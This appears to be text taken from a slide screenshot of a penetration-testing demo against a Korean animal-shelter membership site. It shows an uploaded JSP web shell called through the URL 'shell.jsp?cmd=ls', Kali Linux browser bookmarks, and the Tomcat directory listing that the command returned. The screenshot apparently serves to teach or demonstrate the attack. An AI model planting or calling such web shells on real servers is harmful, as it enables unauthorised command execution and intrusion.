 보호소 회원 정보
마이페이지 메인(보호소회원)
ddd.com:8084/upload/shell.j
www.ddd.com:8084/upload/shell.jsp?cmd=ls
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
bin
BUILDING.txt
conf
CONTRIBUTING.md
filtered-KEYS
lib
LICENSE
logs
native-jni-lib
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
temp
upstream-KEYS
webapps
webapps.dist
work